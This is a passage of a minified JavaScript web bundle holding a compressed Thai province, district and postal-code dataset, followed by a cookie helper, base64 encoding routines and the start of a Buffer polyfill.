อาน",42000],["Cอ้อ",42100],[760,42000],[1032,42000],["Qสวย",42000],["Qหมาน",42000],["Oสองรัก",42100],[1052,42000],["เสี้ยว",42000]]],[659,[["ทรัพย์ไพวัลย์",42220],["ผาqยอด",42220],["ผาอินทร์แปลง",42220],[659,42220]]]]],["แพร่",[[1277,[["JO",54140],["Qเลา",54140],["Bz",54140],[1277,54140],["ร้องเข็ม",54140],[1260,54140],["Hi",54140],["HUlล",54140],["HUร้อง",54140],["HUฮ่อ",54140],["hโทน",54140]]],["ลอง",[["ต้าผามอก",54150],["Jแล้ง",54150],["gเหล็กลอง",54150],[820,54150],["rกาง",54150],[221,54150],["Lอ้อ",54150],["zต้า",54150],["Hปาน",54150]]],[1278,[["Cพูน",54160],[827,54160],[1278,54160],["สรอย",54160],["Hป้าก",54160],["Hพุง",54160],["Hเกิ๋ง",54160]]],["สอง",[["Jน้าว",54120],[4,54120],["Bหนุน",54120],["สะเอียบ",54120],[944,54120],["Lหม้าย",54120],[980,54120],["แดนชุมพล",54120]]],[1279,[["Tมูล",54130],[1280,54130],["Bกวาง",54130],[1281,54130],[1250,54130],[209,54130],["Wc",54130],["ร่องกาศ",54130],["สบสาย",54130],[1279,54130],[734,54130],["zN",54000]]],[1282,[["ตำหนักธรรม",54170],["Jแค้ว",54170],["Qรัด",54170],[1010,54170],[1282,54170],[1283,54170]]],[1284,[["ปงVหวาย",54110],[354,54110],[1284,54110],["Hจั๊วะ",54110],[878,54110]]],["Fแพร่",[["กาญจC",54000],["ช่อแฮ",54000],["Jกวาว",54000],["Jโฮ้ง",54000],[32,54000],["Cจักร",54000],[1280,54000],[1187,54000],[867,54000],["Vแมต",54000],["ร่องฟอง",54000],["Gธง",54000],["Gหงษ์",54000],["สวนเขื่อน",54000],["Lม้า",54000],["เหมืองหม้อ",54000],[1283,54000],["Hยม",54000],["Hหล่าย",54000],[675,54000]]]]],["Hฮ่องสอน",[[1285,[[1285,58140],["Fปอน",58140],["Hกิ๊",58140],["Hยวมf",58140],["Hอูคอ",58140],["Hเงา",58140]]],[1286,[["ถ้ำลอด",58150],["Cปู่ป้อม",58150],[1286,58150],["สบป่อง",58150]]],["ปาย",[[419,58130],["Fแปง",58130],[1036,58130],["zใต้",58130],["HCเติง",58130],["Hฮี้",58130],["โป่งสา",58130]]],[1287,[["กองก๋อย",58110],["Vโปง",58110],[1287,58110],["Hคะตวน",58110],["Hสวด",58110],["Hqแลบ",58110]]],["FHฮ่องสอน",[["จองZ",58000],["ปางหมู",58000],["ผาgง",58000],["หมอกจำแป่",58000],["Lปูลิง",58000],["Lผา",58000],[955,58000]]],[1288,[["ขุนHลาf",58120],["Eผาปุ้ม",58120],["สันติคีรี",58120],["Lห้อม",58120],["HCจาง",58120],[1288,58120],["Hลาc",58120],["Hโถ",58120]]],[1289,[[1281,58110],[1256,58110],["เสาp",58110],["Hคง",58110],["Hยวม",58110],[1289,58110],["Hเหาะ",58110]]]]]],"lookup":"iขาว|ปลายWยา|vทับ|ดินแa|Bw|SM|IU|Sพนม|สินปุน|Sดิน|rQ|SN|oI|ตลิ่งชัน|KU|Iสาน|Dชัน|Iเตย|Iตัน|Wโขนง|คันCยาว|จตุจักร|ลาดยาว|จอมN|Dขุนเทียน|Dมด|TF|ดุสิต|Dพรม|ทวีวัฒC|Jครุ|Dกะปิ|Eข้าม|Dคอแหลม|Dซื่อ|DC|Dบอน|Dพลัด|Dอ้อ|Dรัก|Dเขน|Eแร้ง|Dแค|Dh|หลักสอง|ปทุมวัน|Gu|ประเวศ|ดอกไม้|Aบอน|สำราญราษฎร์|Dจาก|Iขวาง|คูหาสวรรค์|Dด้วน|มีนบุรี|ยานCวา|ราษฎร์บูรณะ|ลาดกระบัง|ลาดพร้าว|GNหลาง|พลับพลา|วัฒC|สวนc|สะพานสูง|สัมพันธวงศ์|ตลาดf|สายไหม|Aจอก|กระทุ่มราย|Aแขม|Lขวาง|ด่านมะขามเตี้ย|Ah|pดาด|Eมะกา|Eเรือ|Eเสา|Eไม้|แสนตอ|Ek|JN|Eตะคร้อ|Bu|พังตรุ|Sf|gพลอย|Aรี|พนมทวน|Tเจดีย์|Jสมอ|Aสาหร่าย|Aโรง|Eกระดาน|Aเป็ด|Aปรือ|Aปลาไหล|Lกระเจา|Gh|Bเก่า|Bใต้|rแพรก|Gเย็น|AX|เลาขวัญ|Aปลิง|Aโสน|yโยค|Gกระแจะ|Oมงคล|สิงห์|กาฬสินธุ์|กมลาไสย|Aแปน|sn|Cขาม|สมสะอาด|qขา|Aห้าง|Zk|Cบอน|Kสะอาด|Tจาน|Eคันโท|mจิก|Clล|Cคู|gb|Cมน|สงเปลือย|Uตลาด|Cดี|Cเชือก|eงัว|eCZ|อุ่มเม่า|Rสูง|ร่องZ|qัคคี|สมเด็จ|Oสมเด็จ|Aแวง|หมูม่น|สหัสขันธ์|Cมะเขือ|นิคม|ภูสิงห์|Rศิลา|สำราญ|AกุงO|Aสรวง|Ap|AM|Zบง|Lเม็ก|iN|ep|Rสะอาด|Sวง|Aผือ|ขมิ้น|Aกุง|เชียงเครือ|sN|h|กำแพงเพชร|Iขลุง|GU|Gy|eถนน|โป่งQร้อน|xqัคคี|เทพนิมิต|YN|พรานกระต่าย|ลานกระบือ|Ac|นครชุม|GN|สระb|อ่างN|ในF|yn|พานN|มหาt|ขอนแก่น|กระนวน|Qอ้อม|Bฝาง|Aโก|Aโน|LU|Lโจด|ชนบท|Bแท่น|Gแสง|Oบุญเรือง|ชุมแพ|CAทุ่ม|Cเพียง|Rอุดม|Lเตย|Qพอง|mQใส|iมูล|XM|Bขาม|kหวาน|สะอาด|Bเหล่า|Kn|Bแฮด|Aแซง|Kสำราญ|Rสมบูรณ์|Bh|AQใส|pตั้ง|Fเพีย|Wยืน|ขามป้อม|eJ|ภูผาม่าน|Cฝาย|Lk|ภูz|ดินดำ|Cชุมแสง|Cหว้า|สงเปือย|Eศาลา|Cข่า|Cn|สีชมพู|aลาน|Oสุข|Aแa|ACZ|BK|Aสองห้อง|ตะกั่วV|Gp|สำโรง|Aเม็ก|Ahล้อม|Aเรือ|Bผือ|UZ|RN|Rทัน|CZ|Ba|Kสูง|Sสวนกวาง|Cงิ้ว|เปือยf|Gk|Bค้อ|Bหว้า|ศิลา|Aตูม|Fเก่า|แaM|Kสี|แวงf|ก้านเหลือง|แวงM|ซับสมบูรณ์|Bหัน|Aปลาหมอ|Rแa|ขลุง|g|Eu|Iขุด|สองพี่น้อง|Sb|Cยายอาม|มะขาม|Ec|ทับd|Iพลู|ตะเคียนN|ตลาด|Ed|แก่งหางแมว|IM|Iเขื่อน|Dตลาด|Eตะเกียบ|Dคล้า|ey|DQเปรี้ยว|xQรักษ์|ศาลาแa|Dปะกง|BY|Ti|สCมจันทร์|เทพราช|พนมสารคาม|Aยาว|Aแหน|Fu|DW|Dเตย|Db|Gตะเคียน|หน้าF|แปลงยาว|eสำโรง|Dละมุง|Cเกลือ|LM|Sไม้b|โป่ง|gN|ธาตุN|Bx|พนัสนิคม|Jขวาง|Bd|วัดc|วัดโบสถ์|Dหัก|Pลอย|Oราชา|x|Aขาม|สัตหีบ|Pจันทร์|CV|Bสวน|อ่างศิลา|เสม็ด|แสนสุข|tCท|Eฉนวน|วัดสิงห์|gแร่|Gหมัน|สรรพยา|Dc|Aมะโมง|mจอก|สะพานp|หันคา|เนินขาม|Et|Bกล้วย|คอนสวรรค์|ช่องqหมอ|Bโสก|Oสำราญ|Lไร่|คอนสาร|aw|aบัง|Rคูณ|Bกอก|ส้มป่อย|AXบาน|AXK|Aโดน|ซับM|Blล|Bเพชร|eทะเล|Bเขว้า|สระพัง|Aคู|แหลมN|BT|Bแก้ง|AXระเหว|AXแa|คูF|Gชมภู|BX|BU|Bเดื่อ|Bเป้า|Aข่า|Bไร่|บุ่งคล้า|Bค่าย|รอบF|ลาดM|Lบง|Rสำราญ|Aสังข์|ชุมพร|ตะโก|Pมะพร้าว|Pยอ|Eแซะ|TU|Pรัง|พะโต๊ะ|ละแม|Jc|สวนแตง|สวี|Ep|Cสัก|CY|หลังสวน|DQจืด|Bควน|lกแดด|EU|CJ|Dหมาก|BC|ตรัง|กันตัง|ย่านซื่อ|Gวน|ปะเหลียน|Jยาว|ย่านlขาว|Ag|รัษฎา|หาดสำราญ|Lยอด|Eงิ้ว|Dกุ้ง|Sขาว|Qผุด|Pกูด|Pหมาก|Pd|Sสมิง|แหลมงอบ|EสองU|พบW|qเงา|ยกกระบัตร|ย่านรี|Gจันทร์|อุ้มผาง|Hกลอง|Hจัน|ระแหง|AXใต้|โป่งแa|Hระมาด|Wธาตุ|Hตื่น|Hสอด|Hปะ|นครCยก|Nหลาง|Bพร้าว|rพลี|Aแสง|Kกรวด|องครักษ์|ชุมพล|Dปลากด|Ei|BM|SW|นครปฐม|กำแพงแสน|GQเขียว|Aกระทุ่ม|Tตูม|Bc|qง่าม|นครtO|งิ้วราย|Dกระเบา|Dระกำ|Dเลน|Dปลา|มหาสวัสดิ์|qพราน|Iu|ทรงคนอง|Dd|ทัพc|Jf|Gตะกู|Aงูเหลือม|Eอุเทน|Rlล|ธาตุพนม|ฝั่งแa|sแพง|Cทม|Cงัว|Cแก|พิมาน|Bแพง|hล้อม|ปลาr|Aฮี|Kสว่าง|AY|Oสงคราม|ขามเฒ่า|Zเตย|aขวาง|Ci|อาจqารถ|Ylก|Eลาด|sสวรรค์|Ceg|Cใน|ขามทะเลสอ|ขามสะแกแสง|RF|TM|Fคง|ครบุรี|จักราช|สีสุก|Aพลวง|pโคน|ชุมพวง|ตลาดy|Aหลัก|Rรัง|ด่านขุนทด|ตะเคียน|Ay|Xลาย|Aหว้า|ด่านd|Bเหลื่อม|ประทาย|Jสว่าง|Kw|งิ้ว|T|ตูม|ภูc|Kไทย|rช่อง|wa|Aหอย|พิมาย|aM|นิคมสร้างตนเอง|Aระz|ไพล|ไทยqัคคี|สีคิ้ว|กฤษณา|มิตรภาพ|ลาดXขาว|สีดา|qF|สูงเนิน|Cw|Aตะไก้|สารภี|ไทยเจริญ|Lแถลง|เฉลิมWเกียรติ|AU|เทพารักษ์|BP|Aไข่Q|FU|เสิงสาง|แก้งสCมนาง|โชคt|Eเยี่ยม|มะค่า|หลุมข้าว|โตนด|สำพะเนียง|Rไทย|ขนอม|JY|ฉวาง|ชะอวด|dw|ถ้ำพรรณรา|Jสง|Qตก|Aหงส์|JM|ปริก|Tตะโก|eตะพาน|นบพิตำ|Dขัน|rพนัง|If|dซ้าย|Cสาร|พิปูน|ร่อนพิบูลย์|เสาธง|ลานสกา|ขุนทะเล|สิชล|ฉลอง|เชียรM|Bเนิน|ชุมlบง|ชุมแสง|ฆะมัง|Kหม้อ|lกฟ้า|สุขสำราญ|lคลี|Aโพ|Eตะโก|Tคา|ทำนบ|GM|Aกรด|เนินมะกอก|Aกลับ|Lร่วม|เก้าเลี้ยว|มหาโพธิ|Aเต่า|ea|Dk|Bแก่ง|Wนอน|Hวงก์|Hเปิน|โกรกW|ไพศาลี|Dกรวย|DXN|ละหาร|DM|rเกร็ด|Iข่อย|IWอุดม|Eอิฐ|Dพลับ|Dพูด|ตลาดขวัญ|yf|จะแนะ|dเผือก|พร่อน|บาเจาะ|ยี่งอ|รือเสาะ|Oสาคร|กาหลง|Oบรรพต|สุคิริน|ภูSN|สุไหงปาดี|สุไหงโก-ลก|vภู|Kเคียน|แว้ง|เอราวัณ|Jd|EGผา|จอมW|lลชุม|Oภูมิ|Cf|สถาน|เชียงของ|ปัว|สองแคว|ชนแดน|สันติสุข|เชียงw|Wพุทธบาท|เชียงคาน|ในz|ไชยสถาน|Hสา|Hจริม|xกาฬ|xโขงหลง|rคาด|พรเจริญ|Tหญ้าCง|Vแฝก|Oชมภู|Aed|Oวิไล|เซกา|Eสะอาด|Aทุ่ม|ZCดี|Kก่อง|กระสัง|กันทรารมย์|vดวน|Lสำราญ|Fh|pเหล็กไฟ|ชำนิ|Cงรอง|Bสิงห์|สะเดา|Bดู่|Oสว่าง|Bกรวด|ปราสาท|pลาด|Bด่าน|Go|ประโคนt|By|ประทัดบุ|Kตูม|ไพศาล|ปะZ|Kขมิ้น|พุทไธสง|หายโศก|ละหานi|vปลายมาศ|แสลงพัน|Kล่าม|สตึก|ร่อนN|สCมt|Fแก|Aกี่|Lp|Lราช|ถลุงเหล็ก|สองห้อง|แคนa|สระX|eฝาย|Rดินแa|Rสุวรรณ|ลาดหลุมb|หน้าไม้|vลูกกา|vy|qK|กระแชง|Dกระบือ|เชียงรากf|xบอน|Dเดื่อ|Bฉาง|ประจวบคีรีขันธ์|กุยบุรี|Sแa|ทับสะแก|Dสะพาน|ธงt|ปราณบุรี|qร้อยยอด|xนคร|Aพลับ|Aแก|Li|Cแขม|Bสร้าง|Dขาม|DU|ประจันตคาม|Ab|Oมหาโพธิ|Eตูม|En|ปะCเระ|คอกกระบือ|มายอ|ยะรัง|Dปู|Dเก่า|Aจิก|Hลาน|Vไร่|kเตี้ย|KY|Vบอน|ไม้แก่น|yN|WนครOอยุธยา|Gแa|นครc|rจั่น|Hลา|Dซ้าย|Dบาล|Qเต้า|Bกุ่ม|วัดยม|Dปะหัน|ขวัญF|Bม้า|Bแป้ง|qเรือน|Dy|Dพลี|Kd|Bแพรก|ผักไห่|Bป้อม|eรอ|ภาชี|Wb|Kk|มหาราช|eh|โรงd|ลาดXc|Gf|อุทัย|เสC|TN|ez|จุน|JรวงN|ดอกZใต้|Bปิน|Vซาง|สว่างอารมณ์|Aหล่ม|ปง|Lb|ภูซาง|Vสัก|z|Hลาว|เชียงม่วน|Hต๋ำ|Hใจ|Oถ้อย|Hสุก|กะปง|ทับปุด|Dเหรียง|Kเจริญ|ท้ายเหมือง|สองแพรก|กงหรา|ควนขนุน|ตะโหมด|rพะยูน|Vพะยอม|Pเต่า|Stสน|tบุรี|Eแค|พิจิตร|aเจริญ|ตะพานp|Gสำโรง|Gหว้า|ทับคล้อ|DมูลCก|xCราง|Giพูน|AW|สากเหล็ก|Ii|ย่านยาว|hขวาง|โพทะเล|Yประทับd|ชาติตระการ|Vแa|นครไทย|CX|Dกระทุ่ม|สCมคลี|Kสลุด|นิคมพัฒC|พรหมพิราม|Gพิกุล|เนินมะปราง|ชมพู|yย้อย|งิ้วn|EN|EY|Bกร่าง|BV|วัดจันทร์|กะทู้|สาคู|ตลาดM|Pb|Cสีนวน|mรัง|ชื่นชม|mปลาดุก|Cดูน|สันVตอง|เขวาไร่|บรบือ|U|Ak|Aสิม|zt|Uสีสุราช|Bหวาย|Aไฮ|eเรือ|แคน|Yt|เชียงยืน|แกดำ|Gยาว|Aเหล็ก|เหล่า|มุกดาหาร|Zชะอี|ac|Aแคน|Tlล|Bบาก|Yy|นิคมZสร้อย|Cกอก|Cอุดม|Aสูง|หว้านM|aเย็น|si|ยะลา|กรงปินัง|กาบัง|ธารโต|บันนังสl|ยะหา|เบตง|mชุม|Aหมี|Zเขื่อนb|Jมน|ค้อG|aมะไฟ|Cz|Oฐาน|เชียงเพ็ง|k|สงU|eF|lดN|mแห่|Ob|qแยก|QZ|กะเปอร์|หงาว|ปลวกแa|Eประดู่|Bแลง|Lโป่ง|แกลง|จอมx|เบิกไพร|ดำเนินสะดวก|Xn|Dแพ|Bคา|Bโป่ง|Tกระเบื้อง|Eผา|Bk|สวนกล้วย|Aกบ|Aอ้อ|rท่อ|วัดเพลง|สวนผึ้ง|Eเคย|Eราบ|Qพุ|พิกุลN|pกอง|Lh|โพธาราม|เlปูน|ลิ้นฟ้า|ed|จังหาร|UM|JSc|xn|เทอดไทย|ธวัชบุรี|Aพอก|Ff|ขี้เหล็ก|Rสวรรค์|sสูง|พนมไพร|ค้อM|YM|Jกุลา|sF|เกษตรวิสัย|กำแพง|FX|เชียงขวัญ|เมยวดี|Fสรวง|w|Cเลิง|Cแซง|พรสวรรค์|ภูเงิน|Gc|ขามเปี้ย|เชียงu|YO|สว่าง|แวง|tบาดาล|Eวุ้ง|Bหมี่|Dพึ่ง|AF|hM|พัฒCนิคม|vสนธิ|สระโบสถ์|Vlล|Kสำโรง|สบปราบ|CU|ห้างฉัตร|Pคา|Cb|Cโป่ง|Fปาน|Bเสด็จ|พิt|zo|แจ้ห่ม|Hทะ|Vตัน|eเสือ|Hพริก|Hเมาะ|vพูน|Jed|Bธิ|Bโฮ่ง|ลี้|Vh|Oวิt|Bแป้น|Hทา|F|จาน|ดู่|Rสัง|ขุนหาญ|Qเกลี้ยง|xบูรพ์|สวาย|พยุห์|Uชุมf|ด่าน|Aแค|ธาตุ|Lทับทัน|ผักไหม|ปะอาว|Kจาน|Eคล้อ|Aฮาง|เสียว|Fจันทร์|Y|Rค้อ|ไพรx|mบาก|กุสุมาลย์|อุ่มจาน|Zlกล้า|Cแต้|นิคมQอูน|พังโคน|วานรนิวาส|วาริชภูมิ|Aลาด|สว่างแดนดิน|Bถ่อน|ส่องดาว|เจริญศิลป์|เต่างอย|กระแสสินธุ์|Iหอยโข่ง|รัตภูมิ|Lลึก|สะกอม|Cทวี|Cหม่อม|Dกล่ำ|ระโนด|Bขาว|กระดังงา|สะบ้าย้อย|kn|eS|หาดM|ฉลุง|เทพา|gU|ควนกาหลง|ควนโดน|Jหว้า|Eแพ|ละงู|Dg|Dเสาธง|Dหญ้าแพรก|Dคนที|อัมพวา|วัดประดู่|Bแพ้ว|โรงเข้|Tพุด|Bหมอ|KM|มวกเหล็ก|วิหารแa|Lขมิ้น|Bโปร่ง|เสาไห้|ต้นlล|แก่งคอย|lลเดี่ยว|Bธาตุ|สองคอน|Lแห้ง|Iหาด|lWยา|GQเย็น|Gสมบูรณ์|วัฒCนคร|อรัญประเทศ|Sฉกรรจ์|Dระจัน|พรหมบุรี|Bหม้อ|อินทร์บุรี|Dปลาม้า|Bแหลม|Oประจันต์|qชุก|Gลึก|Aหญ้าไซ|อู่N|eC|กรูด|Tสัก|Eฉาง|Eชนะ|พนม|พุนพิน|Qรอบ|Pพะงัน|เคียนซา|zสระ|กาบเชิง|ชุมพลบุรี|Oณรงค์|Xเชด|รัตนบุรี|สนม|สังขะ|สำโรงทาบ|เขวาสินรินทร์|Jเสลี่ยม|Aหญ้าปล้อง|Oนคร|OสัชCลัย|Vงิ้ว|Eg|รัตนวาปี|สระใคร|สังคม|เฝ้าไร่|ปะโค|CG|สุวรรณคูหา|Bถิ่น|ชานุมาน|พC|Cยม|เสCงคนิคม|mจับ|กุมภวาปี|Eลี่|ผาสุก|คอนสาย|Jฝน|Cยูง|Qโสม|Bดุง|Bจันทร์|Blด|wM|Fพาน|Tกลอย|Bแa|Gqหมอ|Oธาตุ|สร้างคอม|Aวัวซอ|Aหาน|เพ็ญ|จอมO|ไชยวาน|Eปลา|ฟากE|ทัพทัน|ลานสัก|Aขาหย่าง|Aฉาง|Lคต|Tมดแa|lลสุม|Cจะหลวย|Cเยีย|Rw|kqสิบ|Aเหล่า|วารินชำราบ|เขมราฐ|เขื่องใน|เหล่าเสือโก้ก|โขงเจียม|Vโมก|qโก้|แสวงหา|ไชโย|Vแดด|สันw|สันi|Hฟ้าc|Hสรวย|Hสาย|ดอยหล่อ|ดอยเต่า|Qแพร่|สันกำแพง|Tb|หางa|Bปง|อมก๋อย|ฮอด|เชียงดาว|Hอาย|Hแตง|Vแป๋|ชะอำ|Bลาด|Sย้อย|Lโรง|แก่งกระจาน|QหCว|xqพัน|Gโป่ง|Qร้อน|Oเทพ|หล่มสัก|หล่มเก่า|Sค้อ|ด่านซ้าย|Cด้วง|Cแห้ว|rชม|ผาขาว|ภูกระดึง|Gสะพุง|ร้องกวาง|Gชิ้น|สูงเม่น|Qชำ|Bกาศ|Akไข่|HZมี|เด่นt|ขุนยวม|ปางมะผ้า|สบเมย|Hลาf|Hสะเรียง","words":"หนอง|บ้าน|นา|บาง|ท่า|เมือง|วัง|แม่|คลอง|ทุ่ง|โคก|ห้วย|ใหญ่|ทอง|ศรี|เกาะ|น้ำ|โนน|เขา|ดอน|ยาง|ป่า|พระ|บัว|โพธิ์|คำ|ดง|แก้ว|หลวง|ช้าง|หัว|น้อย|บ่อ|ไผ่|ทราย|แดง|ม่วง|ตา|กุด|งาม|เหนือ|หิน|สาม|ปาก|โพน|ชัย|ใหม่|ลำ|กลาง|บึง|ไทร|เวียง"}')},7324:(e,t,n)=>{!function(){Number.isInteger=Number.isInteger||function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e};var t=n(831),r={install:function(e){e.prototype.$cookie=this,e.cookie=this},set:function(e,n,r){var o=r;return Number.isInteger(r)&&(o={expires:r}),t.set(e,n,o)},get:function(e){return t.get(e)},delete:function(e,t){var n={expires:-1};void 0!==t&&(n=Object.assign(t,n)),this.set(e,"",n)}};e.exports=r}()},7526:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,a=s(e),i=a[0],c=a[1],d=new o(function(e,t,n){return 3*(t+n)/4-n}(0,i,c)),l=0,u=c>0?i-4:i;for(n=0;n<u;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],d[l++]=t>>16&255,d[l++]=t>>8&255,d[l++]=255&t;2===c&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,d[l++]=255&t);1===c&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,d[l++]=t>>8&255,d[l++]=255&t);return d},t.fromByteArray=function(e){for(var t,r=e.length,o=r%3,a=[],i=16383,s=0,c=r-o;s<c;s+=i)a.push(d(e,s,s+i>c?c:s+i));1===o?(t=e[r-1],a.push(n[t>>2]+n[t<<4&63]+"==")):2===o&&(t=(e[r-2]<<8)+e[r-1],a.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return a.join("")};for(var n=[],r=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=0;i<64;++i)n[i]=a[i],r[a.charCodeAt(i)]=i;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function c(e){return n[e>>18&63]+n[e>>12&63]+n[e>>6&63]+n[63&e]}function d(e,t,n){for(var r,o=[],a=t;a<n;a+=3)r=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(c(r));return o.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},8287:(e,t,n)=>{"use strict";var r=n(7526),o=n(251),a=n(4634);function i(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(i()<t)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=c.prototype:(null===e&&(e=new c(t)),e.length=t),e}function c(e,t,n){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return u(this,e)}return d(this,e,t,n)}function d(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);c.TYPED_ARRAY_SUPPORT?(e=t).__proto__=c.prototype:e=f(e,t);return e}(e,t,n,r):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|b(t,n);e=s(e,r);var o=e.write(t,n);o!==r&&(e=e.slice(0,o));return e}(e,t,n):function(e,t){if(c.isBuffer(t)){var n=0|p(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(r=t.length)!=r?s(e,0):f(e,t);if("Buffer"===t.type&&a(t.data))return f(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function u(e,t){if(l(t),e=s(e,t<0?0:0|p(t)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function f(e,t){var n=t.length<0?0:0|p(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function p(e){if(e>=i())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+i().toString(16)+" bytes");return 0|e}function b(e,t){if(c.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return z(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return U(e).length;default:if(r)return z(e).length;t=(""+t).toLowerCase(),r=!0}}function h(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return E(this,t,n);case"utf8":case"utf-8":return S(this,t,n);case"ascii":return P(this,t,n);case"latin1":case"binary":return A(this,t,n);case"base64":return C(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return N(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function v(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function g(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof t&&(t=c.from(t,r)),c.isBuffer(t))return 0===t.length?-1:m(e,t,n,r,o);if("number"==typeof t)return t&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):m(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function m(e,t,n,r,o){var a,i=1,s=e.length,c=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;i=2,s/=2,c/=2,n/=2}function d(e,t){return 1===i?e[t]:e.readUInt16BE(t*i)}if(o){var l=-1;for(a=n;a<s;a++)if(d(e,a)===d(t,-1===l?0:a-l)){if(-1===l&&(l=a),a-l+1===c)return l*i}else-1!==l&&(a-=a-l),l=-1}else for(n+c>s&&(n=s-c),a=n;a>=0;a--){for(var u=!0,f=0;f<c;f++)if(d(e,a+f)!==d(t,f)){u=!1;break}if(u)return a}return-1}function y(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var a=t.length;if(a%2!=0)throw new TypeError("Invalid hex string");r>a/2&&(r=a/2);for(var i=0;i<r;++i){var s=parseInt(t.substr(2*i,2),16);if(isNaN(s))return i;e[n+i]=s}return i}function x(e,t,n,r){return H(z(t,e.length-n),e,n,r)}function w(e,t,n,r){return H(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function _(e,t,n,r){return w(e,t,n,r)}function $(e,t,n,r){return H(U(t),e,n,r)}function k(e,t,n,r){return H(function(e,t){for(var n,r,o,a=[],i=0;i<e.length&&!((t-=2)<0);++i)r=(n=e.charCodeAt(i))>>8,o=n%256,a.push(o),a.push(r);return a}(t,e.length-n),e,n,r)}function C(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function S(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var a,i,s,c,d=e[o],l=null,u=d>239?4:d>223?3:d>191?2:1;if(o+u<=n)switch(u){case 1:d<128&&(l=d);break;case 2:128==(192&(a=e[o+1]))&&(c=(31&d)<<6|63&a)>127&&(l=c);break;case 3:a=e[o+1],i=e[o+2],128==(192&a)&&128==(192&i)&&(c=(15&d)<<12|(63&a)<<6|63&i)>2047&&(c<55296||c>57343)&&(l=c);break;case 4:a=e[o+1],i=e[o+2],s=e[o+3],128==(192&a)&&128==(192&i)&&128==(192&s)&&(c=(15&d)<<18|(63&a)<<12|(63&i)<<6|63&s)>65535&&c<1114112&&(l=c)}null===l?(l=65533,u=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=u}return function(e){var t=e.length;if(t<=O)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=O));return n}(r)}t.hp=c,t.IS=50,c.TYPED_ARRAY_SUPPORT=void 